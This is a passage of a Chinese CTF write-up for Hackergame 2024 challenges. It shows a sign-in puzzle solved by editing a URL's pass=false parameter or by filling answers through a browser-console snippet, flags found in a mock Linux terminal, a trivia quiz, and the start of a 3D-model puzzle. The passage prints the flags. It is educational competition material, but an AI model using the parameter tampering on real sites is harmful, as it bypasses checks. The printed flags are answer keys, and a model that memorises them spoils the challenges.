签到 题目描述:
1 2 3 让我们说……各种语言,开始今年的冒险! 提示:完成题目遇到困难?你可以参考 2018 年签到题题解、2019 年签到题题解、2020 年签到题题解、2021 年签到题题解、2022 年签到题题解 和 2023 年签到题题解。
开启环境
需要在60s之内输入12 种不同语言的启动,拼手速显然不可能

点击启动后,发现地址栏的URL发生了变化,并且有 pass=false 参数,表示选手没有通过本题。
我们只需将false改为true,即可得到flag

还有一种方法:
直接在控制台中输入这段代码,将正确答案直接填入:
1 2 3 document.querySelectorAll('.input-box').forEach(input => { input.value = answers[input.id]; // 自动填入所有正确答案 });
最后flag为
1 flag{wE!C0mE-tO-hAcK3R9@m3-aNd-Enj0Y-haCKin9-2oZ4}
喜欢做签到的 CTFer 你们好呀 题目描述:
1 喜欢做签到的 CTFer 你们好呀,我是一道更典型的 checkin:有两个 flag 就藏在中国科学技术大学校内 CTF 战队的招新主页里!
进入主页可以发现网站模拟了一个 Linux 终端
查看环境变量
最后flag为
1 flag{actually_theres_another_flag_here_trY_to_f1nD_1t_y0urself___join_us_ustc_nebula}

还有一个flag
1 2 ls -a列目录找到flag cat 查看flag
最后flag为
1 flag{0k_175_a_h1dd3n_s3c3rt_f14g___please_join_us_ustc_nebula_anD_two_maJor_requirements_aRe_shown_somewhere_else}
猫咪问答(Hackergame 十周年纪念版) 题目描述:
1 2 3 4 5 6 7 8 9 多年回答猫咪问答的猫咪大多目光锐利,极度自信,且智力逐年增加,最后完全变成猫咪问答高手。回答猫咪问答会优化身体结构,突破各种猫咪极限。猫咪一旦开始回答猫咪问答,就说明这只猫咪的智慧品行样貌通通都是上等,这辈子注定在猫咪界大有作为。 提示:解出谜题不需要是科大在校猫咪。解题遇到困难?你可以参考以下题解: 2018 年猫咪问答题解 2020 年猫咪问答++ 题解 2021 年猫咪问答 Pro Max 题解 2022 年猫咪问答喵题解 2023 年猫咪小测题解
开启环境

问题一:在 Hackergame 2015 比赛开始前一天晚上开展的赛前讲座是在哪个教室举行的?
答案是
问题二:众所周知,Hackergame 共约 25 道题目。近五年(不含今年)举办的 Hackergame 中,题目数量最接近这个数字的那一届比赛里有多少人注册参加?
答案是


问题三: Hackergame 2018 让哪个热门检索词成为了科大图书馆当月热搜第一?
答案是
问题四:在今年的 USENIX Security 学术会议上中国科学技术大学发表了一篇关于电子邮件伪造攻击的论文,在论文中作者提出了 6 种攻击方法,并在多少个电子邮件服务提供商及客户端的组合上进行了实验?
答案是

问题五:10 月 18 日 Greg Kroah-Hartman 向 Linux 邮件列表提交的一个 patch 把大量开发者从 MAINTAINERS 文件中移除。这个 patch 被合并进 Linux mainline 的 commit id 是多少?
答案是

问题六:大语言模型会把输入分解为一个一个的 token 后继续计算,请问这个网页的 HTML 源代码会被 Meta 的 Llama 3 70B 模型的 tokenizer 分解为多少个 token?
因为多一个换行符\n,所以最后答案是
提交所有答案
得到两个flag
1 2 flag{a_9O0d_cA7_!S_The_C47_ωh0_c4n_pΛ$$_tHe_quIz} flag{t3n_¥eΛЯ$_Oƒ_hAcKergaME_OMEd370บ_W1TH_nEkØ_Qu!z}
打不开的盒 题目描述:
1 2 3 如果一块砖头里塞进了一张写了 flag 的纸条,应该怎么办呢?相信这不是一件困难的事情。 现在,你遇到了同样的情况:这里有一个密封盒子的设计文件,透过镂空的表面你看到里面有些东西……
那只要把它 3D 打印出来之后砸开不就解决了?用网上的制造服务的话,可能还没收到东西比赛就结束了,所以难道真的要去买一台 3D 打印机才能够看到里面的东西吗?
